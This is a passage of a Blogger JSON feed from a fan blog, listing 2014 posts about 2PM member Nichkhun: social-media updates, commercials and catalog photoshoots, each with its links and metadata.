Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html","title":"[Weibo] Lunch with 2PM Nichkhun!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ__heoA5pTE6RhyVfypDpnmqBQCiIavbF4td6VerWAutoJkLUcc3JJzWefHe8y_0-ZF5pS_jfNZyMSV6t91-5gYSPkVOJ9DiqaV-Hcray8FAe7o4mZCwBec1xBPWFhbc4w7DRG3DhuUGS\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3915975290266958423"},"published":{"$t":"2014-08-14T12:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun is My Spider!"},"summary":{"type":"text","$t":"@weibo\/lesleychiang:\u0026nbsp;Of course I came to visit my DAD on set!\u0026nbsp;Who else would I have come for? :') @Khunnie0624\u0026nbsp;@weibo\/2PMNichkhun:Uncle Pei! I swear she saw a spider! tell your daddy bestie! = b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3915975290266958423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html","title":"[Weibo] 2PM Nichkhun is My Spider!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OLstX4VyX-pt4eGtHj-LiOiGh9aAlDQB0w9D-6nPbZgURjYz0NNrjwbVjnznR2gmThoPXgRgOEWQuVrqRHq4a1282lXdTG6u_qJ6EJK4953c-R028Ca18NUS565Om_H1NVpQaoKQT7Nl\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4495711870866137734"},"published":{"$t":"2014-08-14T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"},"summary":{"type":"text","$t":"weibo.com\/zhengluoqian2000:Today is cloudy, but the kids are having lotsa of fun!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4495711870866137734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo85BsibtG7wRA3WRhUH3qzoK0PFdkdaCh345aw3saWpApntDL2ze2ideuRJ1TCXdkHNHvYLpZcOv_E4s_8jbKNAA2yszGDhupbuoFqLhJJPvYjdMWO0mRnQBcBNZ_opAUXEynHzOkl-WI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5979507447254489655"},"published":{"$t":"2014-08-14T09:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun in the Land of Flowers"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Rhe flowers are beautiful~ ^^ and the weather is great!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5979507447254489655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html","title":"[Weibo] 2PM Nichkhun in the Land of Flowers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguiFutBP2kwF3RyQ2jVpM_Y9NxCfcN_9xwFLYMkH76HNem3vITFj2ano-x923E4CgtdgyAc7WcoYBcZv29pFDBbFB7JeoonncoIElU9FZ_KEqgCfCivf0_l3LBrCkuJ9IANZR_xLggcZ2g\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1862824825896525693"},"published":{"$t":"2014-08-12T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1862824825896525693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html","title":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/woy6FXoEnsM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-644089260815681251"},"published":{"$t":"2014-08-02T09:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"},"summary":{"type":"text","$t":"2PM’s Nichhkun brought up 2PM’s comeback taking place this year.Global badminton brand Yonex Korea released Nichkhun’s behind-the-scene photos and an interview from a recent photoshoot on July 30.The 2014 F\/W photoshoot released on Yonex Korea’s official blog and Facebook, feature Nichkhun showing off his firm body in various fall and winter sports looks.In the interview that followed, Nichkhun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/644089260815681251\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html","title":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8545Y35pTjbU88VswpcfSuAVyz2Gau-hNjCYRlp6ZgZ40xue-PyCSUCxJmf_5FrJJ1BZjrIfWN88EYScihd26f1lZnBe2KrWEGWgZOw_P3xaYkEV8JxRZPx7QDwVNsG8GXrTwZxP8gXoo\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1920227505771462101"},"published":{"$t":"2014-07-28T12:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.032-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"},"summary":{"type":"text","$t":"Source: YONEXKOREA YONEXSource: YONEXKOREA YONEX"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1920227505771462101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mSJG8DrN1Yo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6999295249507798987"},"published":{"$t":"2014-07-28T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6999295249507798987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/02XAOX643_o\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-74345746347781275"},"published":{"$t":"2014-07-27T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:@AsherMonroe \"Running away from your problems is a race you'll never win\"\u0026nbsp;#ashermonroe #quoteoftheday #inspiration\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/74345746347781275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpkpqS9Dwg-CI6-84sveNdsEsC-yQN9USQd8mX3OvMmZhQLjvDEzxLQQ6lCuuP74VfvBRwCIcoLzHfx2StNPIP37gxleLOEJbTYIai9urmR39qWE9m9M80VUBoRGLUq0C-1_X4fzVYGJM\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9136248630592734350"},"published":{"$t":"2014-07-26T12:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.334-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/9136248630592734350\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnLZ5rKkBMiWbQ31VVRekI_NZ2Y5oRRhamO1zo9N2qcOA9OhPgoqkk-rne7f-7B_vxHFsacVSDI6lliIxiLGuS-JWnzScxY-Vk6JISntCL0nsjqYabWPG2htyocL6_b45AKimsBcLUk84s\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2633706109273298318"},"published":{"$t":"2014-07-24T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.497-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2633706109273298318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SQ4sdsGZZrA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1403701278153893399"},"published":{"$t":"2014-07-18T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.157-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."},"summary":{"type":"text","$t":"Source: บมจ คราวน์ เทค แอดวานซ์ AJ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1403701278153893399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html","title":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/se2pIoHQOg0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3118234053251906429"},"published":{"$t":"2014-07-16T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.278-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"},"summary":{"type":"text","$t":"@李亚真--彤彤:Today on-site has two Kun Big Brothers... really high! :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3118234053251906429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html","title":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzLi-DRrdltSRLkuAGf5Svvpl7Cjmf6A5AN3DKPN7FN_kuO-5LYmIKKWEHG7J-UkqRHB5EgG6N_rVNgDOhLuEH7wNit3MjgKfLY3Mw2WxZHzbVCXm5Gc4cZt0hFF1pBiDNVOMYMn5Uf-pG\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4802597554280900663"},"published":{"$t":"2014-07-14T13:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.634-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:So true..... Hello JYPE! Hahahahhahaha\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4802597554280900663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4802597554280900663"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day_14.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 